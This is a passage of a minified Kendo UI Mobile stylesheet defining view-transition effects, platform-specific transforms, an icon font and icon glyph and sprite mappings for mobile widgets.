.k-fx-current,.k-fx-end .k-fx-next{transition:all 350ms ease-out}.k-fx{position:relative}.k-fx .k-fx-current{z-index:0}.k-fx .k-fx-next{z-index:1}.k-fx-hidden,.k-fx-hidden *{visibility:hidden!important}.k-fx-reverse .k-fx-current{z-index:1}.k-fx-reverse .k-fx-next{z-index:0}.k-fx-zoom.k-fx-start .k-fx-next{-webkit-transform:scale(0)!important;-ms-transform:scale(0)!important;transform:scale(0)!important}.k-fx-zoom.k-fx-end .k-fx-next{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.k-fx-zoom.k-fx-reverse.k-fx-end .k-fx-next,.k-fx-zoom.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.k-fx-zoom.k-fx-reverse.k-fx-start .k-fx-current{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.k-fx-zoom.k-fx-reverse.k-fx-end .k-fx-current{-webkit-transform:scale(0)!important;-ms-transform:scale(0)!important;transform:scale(0)!important}.k-fx-fade.k-fx-start .k-fx-next{will-change:opacity;opacity:0}.k-fx-fade.k-fx-end .k-fx-next{opacity:1}.k-fx-fade.k-fx-reverse.k-fx-start .k-fx-current{will-change:opacity;opacity:1}.k-fx-fade.k-fx-reverse.k-fx-end .k-fx-current{opacity:0}.k-fx-slide.k-fx-end .k-fx-current .km-content,.k-fx-slide.k-fx-end .k-fx-current .km-footer,.k-fx-slide.k-fx-end .k-fx-current .km-header,.k-fx-slide.k-fx-end .k-fx-next .km-content,.k-fx-slide.k-fx-end .k-fx-next .km-footer,.k-fx-slide.k-fx-end .k-fx-next .km-header{transition:all 350ms ease-out}.k-fx-slide.k-fx-start .k-fx-next .km-content{will-change:transform;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-slide.k-fx-start .k-fx-next .km-footer,.k-fx-slide.k-fx-start .k-fx-next .km-header{will-change:opacity;opacity:0}.k-fx-slide.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-slide.k-fx-end .k-fx-next .km-footer,.k-fx-slide.k-fx-end .k-fx-next .km-header{opacity:1}.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-current .km-content{will-change:transform;-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-next .km-content{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-current .km-footer,.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-current .km-header{will-change:opacity;opacity:1}.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-footer,.k-fx-slide.k-fx-reverse.k-fx-start .k-fx-next .km-header{opacity:1}.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-footer,.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-current .km-header{opacity:0}.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-next .km-footer,.k-fx-slide.k-fx-reverse.k-fx-end .k-fx-next .km-header{opacity:1}.k-fx-slide.k-fx-right.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-slide.k-fx-right.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-current .km-content{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current .km-content{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next .km-content{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-slide.k-fx-right.k-fx-reverse.k-fx-end .k-fx-next .km-content{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-start .k-fx-next{will-change:transform;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-end .k-fx-current{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-reverse.k-fx-start .k-fx-current{will-change:transform;-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-reverse.k-fx-end .k-fx-current{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-reverse.k-fx-end .k-fx-next{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-right.k-fx-start .k-fx-next{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-right.k-fx-end .k-fx-current{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-start .k-fx-current{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-end .k-fx-next{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-start .k-fx-next{will-change:transform;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-end .k-fx-current{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-reverse.k-fx-start .k-fx-current{will-change:transform;-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-reverse.k-fx-end .k-fx-current{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-reverse.k-fx-end .k-fx-next{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-right.k-fx-start .k-fx-next{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-right.k-fx-end .k-fx-current{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-start .k-fx-current{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-end .k-fx-current{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx-tile.k-fx-right.k-fx-reverse.k-fx-end .k-fx-next{-webkit-transform:translatex(0);-ms-transform:translatex(0);transform:translatex(0)}.k-fx.k-fx-overlay.k-fx-left.k-fx-start .k-fx-next,.k-fx.k-fx-overlay.k-fx-start .k-fx-next{will-change:transform;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx.k-fx-overlay.k-fx-right.k-fx-start .k-fx-next{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx.k-fx-overlay.k-fx-up.k-fx-start .k-fx-next{-webkit-transform:translatey(100%);-ms-transform:translatey(100%);transform:translatey(100%)}.k-fx.k-fx-overlay.k-fx-down.k-fx-start .k-fx-next{-webkit-transform:translatey(-100%);-ms-transform:translatey(-100%);transform:translatey(-100%)}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-start .k-fx-next{-webkit-transform:none;-ms-transform:none;transform:none}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-start .k-fx-current{will-change:transform;-webkit-transform:none;-ms-transform:none;transform:none}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-end .k-fx-current,.k-fx.k-fx-overlay.k-fx-reverse.k-fx-left.k-fx-end .k-fx-current{-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%)}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-right.k-fx-end .k-fx-current{-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-up.k-fx-end .k-fx-current{-webkit-transform:translatey(100%);-ms-transform:translatey(100%);transform:translatey(100%)}.k-fx.k-fx-overlay.k-fx-reverse.k-fx-down.k-fx-end .k-fx-current{-webkit-transform:translatey(-100%);-ms-transform:translatey(-100%);transform:translatey(-100%)}.km-on-wp .km-filter-reset,.km-on-wp .km-footer,.km-on-wp .km-header,.km-on-wp .km-scroll-container,.km-on-wp .km-shim .k-animation-container,.km-on-wp .km-slider,.km-on-wp .km-switch,.km-on-wp .km-view{-webkit-transform:translateZ(0);transform:translateZ(0)}.km-blackberry,.km-ios,.km-on-android.km-4 .k-slider,.km-on-blackberry .km-actionsheet-wrapper,.km-on-blackberry .km-content,.km-on-blackberry .km-footer,.km-on-blackberry .km-header,.km-on-blackberry .km-icon,.km-on-blackberry .km-popup .k-item,.km-on-blackberry .km-switch,.km-on-blackberry .km-view,.km-on-ios .km-filter-reset,.km-on-ios .km-footer,.km-on-ios .km-group-title,.km-on-ios .km-header,.km-on-ios .km-scroll-container,.km-on-ios .km-shim .k-animation-container,.km-on-ios .km-slider,.km-on-ios .km-switch,.km-on-ios .km-view{-webkit-transform:translatez(0)}.km-android.km-4.km-on-android .km-switch-wrapper,.km-on-android.km-4 .km-content,.km-on-android.km-4 .km-listview-wrapper,.km-on-android.km-4 .km-scroll-container,.km-on-android.km-4 .km-switch,.km-on-android.km-4 .km-switch-handle,.km-on-meego .km-content,.km-on-meego .km-footer,.km-on-meego .km-header,.km-on-meego .km-icon,.km-on-meego .km-switch,.km-on-meego .km-switch-handle,.km-on-meego .km-switch-wrapper{-webkit-transform:translatez(0);-webkit-backface-visibility:hidden}.km-android4.km-ios-chrome .km-listview-wrapper{-webkit-transform:none}.km-native-scrolling .km-drawer,.km-native-scrolling .km-footer,.km-native-scrolling .km-header,.km-native-scrolling .km-popup-overlay,.km-native-scrolling .km-shim,.km-native-scrolling>.km-pane>.km-loader,.km-on-android.km-4 .km-scroller-pull .km-icon{-webkit-backface-visibility:hidden}.km-on-android.km-4 input{-webkit-user-modify:read-write-plaintext-only}.km-meego .km-view .km-absolute,.km-wp .km-view .km-absolute{position:absolute}.km-button .km-icon,.km-detail .km-icon,.km-ios .km-button .km-icon,.km-list .km-icon{width:1em;height:1em;font-size:1em;margin-left:-.3em;margin-right:.3em;vertical-align:baseline;display:inline-block;background-size:auto 100%}html .km-widget .km-view .km-notext{margin-left:0;margin-right:0}.km-buttongroup .km-button .km-icon{width:1em;height:1em;font-size:1em;margin:.05em .16em 0 0}.km-tabstrip .km-button .km-icon{width:2.5rem;height:2.5rem;font-size:2.5rem}.km-tabstrip .km-button .km-icon,.km-tabstrip .km-image{margin:0 auto .1em;display:inline-block}.km-tabstrip .km-text{display:block}.km-phone .km-tabstrip .km-icon{height:2.2rem;width:2.2rem;font-size:2.2rem}.km-phone .km-horizontal .km-tabstrip .km-icon{height:2rem;width:2rem;font-size:2rem}@font-face{font-family:"Kendo UI";src:url(/kendo/styles/images/kendoui.woff?v=1.1) format("woff"),url(/kendo/styles/images/kendoui.ttf?v=1.1) format("truetype"),url(/kendo/styles/images/kendoui.svg) format("svg")}body:before{font-family:"Kendo UI";content:"\a0";font-size:0;width:0;height:0;position:absolute;z-index:-1}.km-root .km-pane .km-view .km-icon{-webkit-background-clip:text;background-size:0 0}.km-icon{position:relative}.km-contactadd:after,.km-contactadd:before,.km-detaildisclose:after,.km-detaildisclose:before,.km-filter-wrap:before,.km-icon:after,.km-icon:before,.km-loading:after,.km-rowdelete:after,.km-rowdelete:before,.km-rowinsert:after,.km-rowinsert:before{position:relative;content:"\a0";display:block;width:100%;height:100%;text-align:left;vertical-align:middle;background-size:auto;font:1em/1em "Kendo UI"}.km-contactadd:before,.km-detaildisclose:before,.km-icon:before,.km-rowdelete:before,.km-rowinsert:before{position:absolute;margin-top:1px;color:rgba(0,0,0,.7);display:none}.km-state-active .km-contactadd:before,.km-state-active .km-detaildisclose:before,.km-state-active .km-icon:before,.km-state-active .km-rowdelete:before,.km-state-active .km-rowinsert:before{display:block}.km-ios7 .km-detaildisclose:after{font-family:serif}.km-ios7 .km-contactadd:before,.km-ios7 .km-detaildisclose:before,.km-ios7 .km-icon:before,.km-ios7 .km-rowdelete:before,.km-ios7 .km-rowinsert:before{display:none}.k-safari .km-blackberry:not(.km-android):not(.km-blackberry6):not(.km-blackberry7) .km-icon:after,.k-safari .km-ios:not(.km-android):not(.km-blackberry6):not(.km-blackberry7) .km-icon:after,.k-webkit .km-blackberry:not(.km-android):not(.km-blackberry6):not(.km-blackberry7) .km-icon:after,.k-webkit .km-ios:not(.km-android):not(.km-blackberry6):not(.km-blackberry7) .km-icon:after{background-image:inherit;background-repeat:inherit;background-position:inherit;background-color:currentcolor;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.km-root .km-pane.km-on-blackberry.km-blackberry6 .km-view .km-icon:after,.km-root .km-pane.km-on-blackberry.km-blackberry7 .km-view .km-icon:after,.km-root .km-pane.km-pane.km-on-android .km-view .km-icon:after,.km-root .km-pane.km-pane.km-on-meego .km-view .km-icon:after{background:0 0;-webkit-text-fill-color:inherit}.km-contactadd:after,.km-contactadd:before,.km-rowinsert:after,.km-rowinsert:before{content:"\E039"}.km-rowdelete:after,.km-rowdelete:before{content:"\E03a"}.km-detaildisclose:after,.km-detaildisclose:before{content:"\E0E2"}.km-action:after,.km-action:before{content:"\e0ca"}.km-add:after,.km-add:before{content:"\e0cb"}.km-arrow-n:after,.km-arrow-n:before{content:"\e001"}.km-arrow-s:after,.km-arrow-s:before{content:"\e002"}.km-battery:after,.km-battery:before{content:"\e0ce"}.km-bookmarks:after,.km-bookmarks:before{content:"\e0cf"}.km-camera:after,.km-camera:before{content:"\e0d0"}.km-cart:after,.km-cart:before{content:"\e0d1"}.km-compose:after,.km-compose:before,.km-edit:after,.km-edit:before{content:"\e0d5"}.km-contacts:after,.km-contacts:before{content:"\e0e4"}.km-delete:after,.km-delete:before,.km-trash:after,.km-trash:before{content:"\e0ec"}.km-details:after,.km-details:before{content:"\e0e2"}.km-download:after,.km-download:before,.km-downloads:after,.km-downloads:before{content:"\e0d4"}.km-fastforward:after,.km-fastforward:before{content:"\e0d9"}.km-favorites:after,.km-favorites:before,.km-toprated:after,.km-toprated:before{content:"\e0d7"}.km-featured:after,.km-featured:before{content:"\e0d8"}.km-globe:after,.km-globe:before{content:"\e0dc"}.km-history:after,.km-history:before{content:"\e0e7"}.km-home:after,.km-home:before{content:"\e0dd"}.km-about:after,.km-about:before,.km-info:after,.km-info:before{content:"\e0de"}.km-minus:after,.km-minus:before{content:"\e033"}.km-more:after,.km-more:before{content:"\e0e0"}.km-mostrecent:after,.km-mostrecent:before{content:"\e0cc"}.km-mostviewed:after,.km-mostviewed:before{content:"\e0d6"}.km-organize:after,.km-organize:before{content:"\e0eb"}.km-pause:after,.km-pause:before{content:"\e0e3"}.km-play:after,.km-play:before{content:"\e0e5"}.km-plus:after,.km-plus:before{content:"\e032"}.km-recents:after,.km-recents:before{content:"\e0d2"}.km-refresh:after,.km-refresh:before{content:"\e0e6"}.km-reply:after,.km-reply:before{content:"\e0ed"}.km-rewind:after,.km-rewind:before{content:"\e0e8"}.km-search:after,.km-search:before{content:"\e0e9"}.km-settings:after,.km-settings:before{content:"\e0da"}.km-share:after,.km-share:before{content:"\e0df"}.km-sounds:after,.km-sounds:before,.km-volume:after,.km-volume:before{content:"\e0ef"}.km-stop:after,.km-stop:before{content:"\e0ea"}.km-wifi:after,.km-wifi:before{content:"\e0f0"}.km-drawer-icon:after,.km-drawer-icon:before,.km-hamburger:after,.km-hamburger:before{content:"\e105"}.km-root .km-pane .km-icon.km-check{-webkit-background-clip:initial}.km-root .km-pane .km-check:checked:after,.km-widget .km-check:checked:after{content:"\e227"}.km-android .km-more:after,.km-android .km-more:before{content:"\e0e1"}.km-meego .km-more:after,.km-meego .km-more:before{content:"\e0f1"}.km-wp .km-load-more .km-icon:after,.km-wp .km-loading:after,.km-wp .km-scroller-refresh .km-icon:after{content:"\e0f6"}.km-meego .km-load-more .km-icon:after,.km-meego .km-loading:after,.km-meego .km-scroller-refresh .km-icon:after{content:"\e0f6"}.km-android .km-load-more .km-icon:after,.km-root .km-android .km-loading:after,.km-root .km-android .km-scroller-refresh .km-icon:after{content:"\e0f6"}.km-scroller-pull .km-icon:after{content:"\e0f2"}.km-icon.km-phone:after,.km-ios7 .km-state-active .km-phone:after{content:"\e326"}.km-ios7 .km-detaildisclose:after{content:"i"}.km-ios7 .km-action:after{content:"\e1ff"}.km-ios7 .km-add:after{content:"\e200"}.km-ios7 .km-mostrecent:after{content:"\e201"}.km-ios7 .km-battery:after{content:"\e203"}.km-ios7 .km-bookmarks:after{content:"\e204"}.km-ios7 .km-camera:after{content:"\e205"}.km-ios7 .km-cart:after{content:"\e206"}.km-ios7 .km-recents:after{content:"\e207"}.km-ios7 .km-download:after,.km-ios7 .km-downloads:after{content:"\e209"}.km-ios7 .km-edit:after{content:"\e20a"}.km-ios7 .km-mostviewed:after{content:"\e20b"}.km-ios7 .km-favorites:after,.km-ios7 .km-toprated:after{content:"\e20c"}.km-ios7 .km-featured:after{content:"\e20d"}.km-ios7 .km-fastforward:after{content:"\e20e"}.km-ios7 .km-settings:after{content:"\e20f"}.km-ios7 .km-globe:after{content:"\e211"}.km-ios7 .km-home:after{content:"\e212"}.km-ios7 .km-about:after,.km-ios7 .km-info:after{content:"\e213"}.km-ios7 .km-share:after{content:"\e214"}.km-ios7 .km-more:after{content:"\e215"}.km-ios7 .km-details:after{content:"\e217"}.km-ios7 .km-pause:after{content:"\e218"}.km-ios7 .km-contacts:after{content:"\e219"}.km-ios7 .km-play:after{content:"\e21a"}.km-ios7 .km-refresh:after{content:"\e21b"}.km-ios7 .km-history:after{content:"\e21c"}.km-ios7 .km-rewind:after{content:"\e21d"}.km-ios7 .km-search:after{content:"\e21e"}.km-ios7 .km-stop:after{content:"\e21f"}.km-ios7 .km-organize:after{content:"\e220"}.km-ios7 .km-delete:after,.km-ios7 .km-trash:after{content:"\e221"}.km-ios7 .km-reply:after{content:"\e222"}.km-ios7 .km-forward:after{content:"\e223"}.km-ios7 .km-sounds:after,.km-ios7 .km-volume:after{content:"\e224"}.km-ios7 .km-wifi:after{content:"\e225"}.km-ios7 .km-phone:after{content:"\e226"}.km-ios7 .km-state-active .km-action:after{content:"\e2ff"}.km-ios7 .km-state-active .km-add:after{content:"\e300"}.km-ios7 .km-state-active .km-mostrecent:after{content:"\e301"}.km-ios7 .km-state-active .km-battery:after{content:"\e303"}.km-ios7 .km-state-active .km-bookmarks:after{content:"\e304"}.km-ios7 .km-state-active .km-camera:after{content:"\e305"}.km-ios7 .km-state-active .km-cart:after{content:"\e306"}.km-ios7 .km-state-active .km-recents:after{content:"\e307"}.km-ios7 .km-state-active .km-download:after,.km-ios7 .km-state-active .km-downloads:after{content:"\e309"}.km-ios7 .km-state-active .km-edit:after{content:"\e30a"}.km-ios7 .km-state-active .km-mostviewed:after{content:"\e30b"}.km-ios7 .km-state-active .km-favorites:after,.km-ios7 .km-state-active .km-toprated:after{content:"\e30c"}.km-ios7 .km-state-active .km-featured:after{content:"\e30d"}.km-ios7 .km-state-active .km-fastforward:after{content:"\e30e"}.km-ios7 .km-state-active .km-settings:after{content:"\e30f"}.km-ios7 .km-state-active .km-globe:after{content:"\e311"}.km-ios7 .km-state-active .km-home:after{content:"\e312"}.km-ios7 .km-state-active .km-about:after,.km-ios7 .km-state-active .km-info:after{content:"\e313"}.km-ios7 .km-state-active .km-share:after{content:"\e314"}.km-ios7 .km-state-active .km-more:after{content:"\e315"}.km-ios7 .km-state-active .km-details:after{content:"\e317"}.km-ios7 .km-state-active .km-pause:after{content:"\e318"}.km-ios7 .km-state-active .km-contacts:after{content:"\e319"}.km-ios7 .km-state-active .km-play:after{content:"\e31a"}.km-ios7 .km-state-active .km-refresh:after{content:"\e31b"}.km-ios7 .km-state-active .km-history:after{content:"\e31c"}.km-ios7 .km-state-active .km-rewind:after{content:"\e31d"}.km-ios7 .km-state-active .km-search:after{content:"\e31e"}.km-ios7 .km-state-active .km-stop:after{content:"\e31f"}.km-ios7 .km-state-active .km-organize:after{content:"\e320"}.km-ios7 .km-state-active .km-delete:after,.km-ios7 .km-state-active .km-trash:after{content:"\e321"}.km-ios7 .km-state-active .km-reply:after{content:"\e322"}.km-ios7 .km-state-active .km-forward:after{content:"\e323"}.km-ios7 .km-state-active .km-sounds:after,.km-ios7 .km-state-active .km-volume:after{content:"\e324"}.km-ios7 .km-state-active .km-wifi:after{content:"\e325"}.km-arrowdown:after,.km-arrowdown:before{content:"\e002"}.km-wp .km-scroller-pull .km-icon:after{content:"\E0D4"}.km-on-wp.km-app .km-filter-wrap:before,.km-on-wp.km-app .km-icon:after,.km-on-wp.km-app .km-state-active .km-icon:after{color:transparent;background-image:url(/kendo/styles/images/wp8_icons.png);background-size:auto 100%;height:1em;margin-top:0;vertical-align:middle}.km-wp-light.km-app .km-filter-wrap:before,.km-wp-light.km-app .km-icon:after{background-image:url(/kendo/styles/images/wp8_inverseicons.png)}.km-on-wp.km-app .km-icon{line-height:1em}.km-on-wp.km-app .km-icon:before{display:none}.km-on-wp.km-app .km-action:after{background-position-x:20%}.km-on-wp.km-app .km-add:after,.km-on-wp.km-app .km-filter-reset .km-clear:after{background-position-x:22%}.km-on-wp.km-app .km-battery:after{background-position-x:24%}.km-on-wp.km-app .km-bookmarks:after{background-position-x:26%}.km-on-wp.km-app .km-camera:after{background-position-x:28%}.km-on-wp.km-app .km-cart:after{background-position-x:30%}.km-on-wp.km-app .km-compose:after,.km-on-wp.km-app .km-edit:after{background-position-x:32%}.km-on-wp.km-app .km-contacts:after{background-position-x:34%}.km-on-wp.km-app .km-delete:after,.km-on-wp.km-app .km-trash:after{background-position-x:36%}.km-on-wp.km-app .km-details:after{background-position-x:38%}.km-on-wp.km-app .km-download:after,.km-on-wp.km-app .km-downloads:after{background-position-x:40%}.km-on-wp.km-app .km-fastforward:after{background-position-x:42%}.km-on-wp.km-app .km-favorites:after,.km-on-wp.km-app .km-toprated:after{background-position-x:44%}.km-on-wp.km-app .km-featured:after{background-position-x:46%}.km-on-wp.km-app .km-globe:after{background-position-x:48%}.km-on-wp.km-app .km-history:after{background-position-x:50%}.km-on-wp.km-app .km-home:after{background-position-x:52%}.km-on-wp.km-app .km-about:after,.km-on-wp.km-app .km-info:after{background-position-x:54%}.km-on-wp.km-app .km-more:after{background-position-x:56%}.km-on-wp.km-app .km-mostrecent:after{background-position-x:58%}.km-on-wp.km-app .km-mostviewed:after{background-position-x:60%}.km-on-wp.km-app .km-organize:after{background-position-x:62%}.km-on-wp.km-app .km-pause:after{background-position-x:64%}.km-on-wp.km-app .km-play:after{background-position-x:66%}.km-on-wp.km-app .km-recents:after{background-position-x:68%}.km-on-wp.km-app .km-refresh:after{background-position-x:70%}.km-on-wp.km-app .km-reply:after{background-position-x:72%}.km-on-wp.km-app .km-rewind:after{background-position-x:74%}.km-on-wp.km-app .km-filter-wrap:before,.km-on-wp.km-app .km-search:after{background-position-x:76%}.km-on-wp.km-app .km-settings:after{background-position-x:78%}.km-on-wp.km-app .km-share:after{background-position-x:80%}.km-on-wp.km-app .km-sounds:after,.km-on-wp.km-app .km-volume:after{background-position-x:82%}.km-on-wp.km-app .km-stop:after{background-position-x:84%}.km-on-wp.km-app .km-wifi:after{background-position-x:86%}.km-on-wp.km-app.km-android .km-more:after{background-position-x:88%}.km-on-wp.km-app.km-meego .km-more:after{background-position-x:90%}.km-on-wp.km-app.km-meego .km-load-more .km-icon:after,.km-on-wp.km-app.km-meego .km-loading:after,.km-on-wp.km-app.km-meego .km-scroller-refresh .km-icon:after{background-position-x:94%}.km-on-wp.km-app .km-scroller-pull .km-icon:after{background-position-x:100%}.km-on-wp.km-app .km-filter-wrap:before{display:inline-block;content:"\a0"}.km-on-wp.km-app .km-filter-reset .km-clear:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.km-list .km-icon-label.k-i-arrow-e:before{content:"\E000"}.km-list .km-icon-label.k-i-arrow-n:before{content:"\E001"}.km-list .km-icon-label.k-i-arrow-s:before{content:"\E002"}.km-list .km-icon-label.k-i-arrow-w:before{content:"\E003"}.km-list .km-icon-label.k-i-arrow-ne:before{content:"\E004"}.km-list .km-icon-label.k-i-arrow-nw:before{content:"\E005"}.km-list .km-icon-label.k-i-arrow-se:before{content:"\E006"}.km-list .km-icon-label.k-i-arrow-sw:before{content:"\E007"}.km-list .km-icon-label.k-i-seek-e:before{content:"\E008"}.km-list .km-icon-label.k-i-seek-n:before{content:"\E009"}.km-list .km-icon-label.k-i-seek-s:before{content:"\E00A"}.km-list .km-icon-label.k-i-seek-w:before{content:"\E00B"}.km-list .km-icon-label.k-i-sarrow-e:before,.km-list .km-icon-label.k-si-arrow-e:before{content:"\E00C"}.km-list .km-icon-label.k-i-sarrow-n:before,.km-list .km-icon-label.k-si-arrow-n:before{content:"\E00D"}.km-list .km-icon-label.k-i-sarrow-s:before,.km-list .km-icon-label.k-si-arrow-s:before{content:"\E00E"}.km-list .km-icon-label.k-i-sarrow-w:before,.km-list .km-icon-label.k-si-arrow-w:before{content:"\E00F"}.km-list .km-icon-label.k-i-arrowhead-e:before{content:"\E010"}.km-list .km-icon-label.k-i-arrowhead-n:before{content:"\E011"}.km-list .km-icon-label.k-i-arrowhead-s:before{content:"\E012"}.km-list .km-icon-label.k-i-arrowhead-w:before{content:"\E013"}.km-list .km-icon-label.k-i-arrowhead-ew:before{content:"\E014"}.km-list .km-icon-label.k-i-arrowhead-ns:before{content:"\E015"}.km-list .km-icon-label.k-i-move:before{content:"\E016"}.km-list .km-icon-label.k-i-resize:before{content:"\E017"}.km-list .km-icon-label.k-i-resize-45:before{content:"\E018"}.km-list .km-icon-label.k-i-resize-135:before{content:"\E019"}.km-list .km-icon-label.k-i-resize-h:before{content:"\E01A"}.km-list .km-icon-label.k-i-resize-v:before{content:"\E01B"}.km-list .km-icon-label.k-i-refresh:before{content:"\E01C"}.km-list .km-icon-label.k-i-refresh-rev:before{content:"\E01D"}.km-list .km-icon-label.k-i-srefresh:before,.km-list .km-icon-label.k-si-refresh:before{content:"\E01E"}.km-list .km-icon-label.k-s-srefresh-rev:before,.km-list .km-icon-label.k-si-refresh-rev:before{content:"\E01F"}.km-list .km-icon-label.k-i-turn-en:before{content:"\E020"}.km-list .km-icon-label.k-i-turn-es:before{content:"\E021"}.km-list .km-icon-label.k-i-turn-ne:before{content:"\E022"}.km-list .km-icon-label.k-i-turn-nw:before{content:"\E023"}.km-list .km-icon-label.k-i-turn-se:before{content:"\E024"}.km-list .km-icon-label.k-i-turn-sw:before{content:"\E025"}.km-list .km-icon-label.k-i-turn-wn:before{content:"\E026"}.km-list .km-icon-label.k-i-turn-ws:before{content:"\E027"}.km-list .km-icon-label.k-i-uturn-e:before{content:"\E028"}.km-list .km-icon-label.k-i-uturn-e-rev:before{content:"\E029"}.km-list .km-icon-label.k-i-uturn-n:before{content:"\E02A"}.km-list .km-icon-label.k-i-uturn-n-rev:before{content:"\E02B"}.km-list .km-icon-label.k-i-uturn-s:before{content:"\E02C"}.km-list .km-icon-label.k-i-uturn-s-rev:before{content:"\E02D"}.km-list .km-icon-label.k-i-uturn-w:before{content:"\E02E"}.km-list .km-icon-label.k-i-uturn-w-rev:before{content:"\E02F"}.km-list .km-icon-label.k-i-tick-sign:before{content:"\E030"}.km-list .km-icon-label.k-i-close-sign:before{content:"\E031"}.km-list .km-icon-label.k-i-plus-sign:before{content:"\E032"}.km-list .km-icon-label.k-i-minus-sign:before{content:"\E033"}.km-list .km-icon-label.k-i-splus-sign:before,.km-list .km-icon-label.k-si-plus-sign:before{content:"\E034"}.km-list .km-icon-label.k-i-sminus-sign:before,.km-list .km-icon-label.k-si-minus-sign:before{content:"\E035"}.km-list .km-icon-label.k-i-cancel:before{content:"\E036"}.km-list .km-icon-label.k-i-tick:before{content:"\E037"}.km-list .km-icon-label.k-i-close:before{content:"\E038"}.km-list .km-icon-label.k-i-plus:before{content:"\E039"}.km-list .km-icon-label.k-i-minus:before{content:"\E03A"}.km-list .km-icon-label.k-i-splus:before,.km-list .km-icon-label.k-si-plus:before{content:"\E03B"}.km-list 